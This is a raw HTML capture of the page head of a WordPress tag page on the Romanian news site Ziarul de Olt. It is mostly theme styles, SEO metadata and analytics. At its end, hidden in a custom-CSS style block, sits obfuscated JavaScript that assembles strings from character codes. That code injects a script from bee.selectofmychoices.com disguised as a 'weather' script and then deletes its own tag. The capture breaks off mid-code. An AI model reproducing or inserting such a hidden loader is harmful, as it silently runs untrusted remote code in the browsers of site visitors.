

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/tag/bit/
body_size: 12356
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Bît | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ziaruldeolt.ro/tag/bit/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/tag\/bit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/bit\/#listItem","name":"B\u00eet"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/bit\/#listItem","position":2,"name":"B\u00eet","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"CollectionPage","@id":"https:\/\/ziaruldeolt.ro\/tag\/bit\/#collectionpage","url":"https:\/\/ziaruldeolt.ro\/tag\/bit\/","name":"B\u00eet | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/tag\/bit\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux etichetă Bît" href="https://ziaruldeolt.ro/tag/bit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/tags/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="440535673c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/tag/bit/",
                    "name": "Bît"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { 